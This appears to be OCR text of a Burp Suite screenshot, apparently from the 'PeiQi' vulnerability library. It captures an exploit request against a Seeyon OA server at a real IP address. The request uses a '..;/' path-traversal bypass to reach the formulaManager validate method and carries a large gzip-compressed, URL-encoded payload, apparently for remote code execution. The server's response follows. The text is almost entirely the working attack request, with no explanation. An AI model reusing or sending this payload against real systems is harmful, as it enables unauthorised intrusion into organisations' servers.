 Burp Suite Professional v2020.9.1 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < ▼ > ▼
Target: http://112.25.210.200:808
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /seeyon/autoinstall.do.css/..;/ajax.do?method=ajaxAction&managerName=formulaManager&
requestCompress=gzip HTTP/1.1
2 Host:
3 Accept-Encoding: gzip, deflate
4 Content-Type: application/x-www-form-urlencoded
5 Connection: close
6 Content-Length: 3521
7
8 managerMethod=validate&arguments=
%1F%C2%8B%08%00%00%00%00%00%00%0AuTK%C2%93%C2%A2H%10%3E%C3%AF%C3%BE%0A%C3%82%C2%8Bv%C3%B4
%C2%8C%C2%8D+c%C2%BB%13%7Bh_%C2%88%28%2A%28%C2%AF%C2%8D%3D%40%15Ba%15%C2%B0%C3%B2%10%C3%A
C%C2%98%C3%BF%C2%BE%05%C3%98%C3%93%3D%C2%B1%C2%BDu%C2%A9%C3%8C%C2%AC%C3%8C%C2%AF%C3%B2%C3
%BD%C3%97k%C3%B7%14_H%C2%8E%C2%9DC%C2%95x%C3%9D%3F%C2%98%C3%81%17%C3%A6M%C2%A28%C2%A4%C2%
96t3%2F%C3%8D%C2%BA%C3%AF%C3%A2y%C2%99%5C%C2%BC4EqT%3Fj%C3%99%05E%3E%C2%938Y%C3%80%C3%BC%
C3%89t%C3%BA%C3%BD%C2%A7%C2%AB%C3%A7%3AI%C2%92%3E%C2%A5%C2%9EW%C3%85%C3%91S%C3%A7%C3%BB%C
3%AFL%7B%7E%0B%C2%9D%C3%82%C3%A9%C2%A3%C2%B8%C2%BF%C2%A3%26%C2%99qA%C2%99wa%C2%92w%C2%9A%
C2%A3%00%C2%91we%3EQ%C3%AB%C3%95%C3%B8%C2%8F%C2%9D%C2%9D%C2%87%C3%B6%C2%A8%1F%C2%A6I%C3%9
9y%C3%B8%09%C3%8B%C3%9C%5DH%03%0F%C3%A3%C3%9A%C2%87%C2%9D%C2%98%C3%9C%C3%80%2C%C2%A9%5Cn%
C3%8CJ%C3%8B+sE%C3%A1%C2%B6%25%C2%B5%C2%8CE%C3%8ERe%C3%81%2C.%C3%96%5C%12%402%C3%8F%01%C2
%AF%C3%A7k%C2%A2%14%C2%AE6%C2%96%C2%8F%C2%83%C2%97%C3%A2%28.%22%5B%C2%93%7CH%C3%B4%0Ap%C2
%B8pC%16m%C2%B4a%25%C2%85%C3%83g%27R%C2%AE%5B%C2%A2%26%C2%80%C3%A8%21%141gk%C3%82%C3%952+
%C2%96D%C2%9C%01q%5C%C3%81%1A%C2%9F%2C8K%13%06%C3%B4%3D%5D%C2%A38mx%C3%93%C3%8F-%7E%25%C2
%80%C2%A5Z%7C%2A%C2%A3%C2%B8%C2%B6%C2%B1%C3%89e%24%15%C2%BB%C2%B0%C3%BC%07%C3%B0%2F%C3%9F
lQ%0F%5DqQY%C2%A6%C2%9A%C2%B8%C3%9C%C3%B0Q%12%C2%95%C3%942%C2%95%C2%9B%C2%B48%C3%BA%C2%B6
%19%C2%B0%C2%B6%21%C2%9CA5%C2%99Q%C2%9D%1B%60%C3%8B%C3%822T%0C%C2%A2L%C2%97%C3%A7%C2%AD%C
3%9EA%1C%07%14%C2%A3%C2%92%C3%84M%C3%A2%C3%B1%C3%8A%00PZ%C2%A6%C3%B4%C2%96%1F%5C%C2%A1%C2
%B1J%1Dc%C3%A3%C3%AF%C2%B92%00%C3%BC%C3%86%C2%B7%C2%AB%00y%C2%A6%C2%8A%C2%A5E%06-%C2%84G4
%3E%16%C2%9A%C2%AB%5CZ%C2%B6vk%C2%A2b%C2%9B%C3%A0%C3%9C%3E%C2%B6%C3%98%C2%B2%28%C2%A5%C2%
9Bi%C2%89%C3%96%C2%A4%C3%84.%C2%81%C2%AC3%3D%C2%8FN%26%C3%BBLsZ%C3%A7%C3%BDl%1B%C2%B5%C3%
9E%2A%C2%A09%C2%A0%C3%B9%C2%BB%C3%A7-RB%40%C3%B0%15%C2%8A%25%C2%863%C3%A1%00%C2%97%C2%AB%
C3%84%25%C3%80wn%2C%C2%B2%0F%C3%BB%C2%81%7D%C3%98T%5B%C3%83%C3%86V%C2%A8%C2%9F%C2%B7%07i%
60%21i%048%C3%BD%C3%96%C3%94%00%09Wh%C2%AA%C2%86e%C2%94%03%5B%C3%B3%11%C3%94%C2%A4%C3%94%
C2%A9%C3%8E%C2%A3%3D%C2%87%C2%AFN%1B%C3%A3%C3%B8%C2%8D%5E%13%C2%88%C3%A1%1C%C3%93%C2%BA%C
2%AA%C2%81K%14%2COW%13U%C3%9F+%C3%B9%C2%90%C2%85k%1A%C2%83c%C3%AE%C3%A3%0D%2As%C3%9B%04%C
3%BE%C2%91%C3%93%C3%83%3AV%C2%8D%C3%93%C2%85%23%3F%C3%81V%C3%A5%C3%87%1F%C3%BE%C2%8C%C3%A
C_%C3%BFL%C3%A4JB%C2%B2%C3%96%C3%88%C2%A7u%C2%BE%40%C3%A5%27%C3%AB7%7C%C3%AD%3Cr%C2%89%C3
%8E%C3%93%C3%BA%C3%84P%0C%12P5zm%7Dj%C2%BD%C3%86%C2%AF_k%23O%C3%8FT%0Eb%C2%AB%12%C3%8E.k%
C3%93%7C%2CRY%140%C2%AC%267h%0Cs%C3%97%C3%807%C3%BA6%C3%9D%C3%AB%C3%8AB%09%C3%959%C3%8Dkq
%C2%B7%C3%8B%C2%9B%C3%BE%C3%A0T%C2%BC%C2%8Ftb%C3%93%5E%C2%95%C2%97%2B%0CL%1D%03%7E%C2%9F%
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 500
2 Pragma: No-cache
3 Cache-Control: no-cache
4 Expires: Thu, 01 Jan 1970 00:00:00 GMT
5 Content-Type: application/json;charset=UTF-8
6 Content-Length: 51
7 Date: Tue, 12 Jan 2021 07:33:41 GMT
8 Connection: close
9 Server: SY8045
10
11 {
"message":null,
"details":null,
"code":"0436821967"
}
PeiQi 文库